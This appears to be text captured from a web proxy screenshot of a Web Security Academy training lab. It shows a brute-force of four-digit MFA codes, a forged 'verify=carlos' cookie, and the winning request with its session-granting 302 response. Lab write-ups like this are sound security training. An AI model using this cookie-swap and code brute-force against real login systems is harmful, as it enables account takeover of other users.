 Enter an HTTPQL query...
ID Position Payload 1 S... Length Round-trip Time (ms)
412 0 0411 302 233 203
817 0 0816 200 3296 229
816 0 0815 200 3296 244
815 0 0814 200 3296 231
814 0 0813 200 3296 258
813 0 0812 200 3296 343
812 0 0811 200 3296 290
811 0 0810 200 3296 430
810 0 0809 200 3296 379
817 requests
https://0a9200ee03b815b589f5e7cc00750042.web-security-academy.net
ge;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a9200ee03b815b589f5e7cc00750042.web-security-ac
ademy.net/login2
19 Accept-Encoding: gzip, deflate, br, zstd
20 Accept-Language: en-US,en;q=0.9
21 Cookie: verify=carlos
22
23 mfa-code=0411
{}
Response Response
1 HTTP/1.1 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=Uu0wcUf4YyU9TPa3g829b4k
nly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Encoding: gzip
6 Connection: close
7 Content-Length: 0
8
9
{}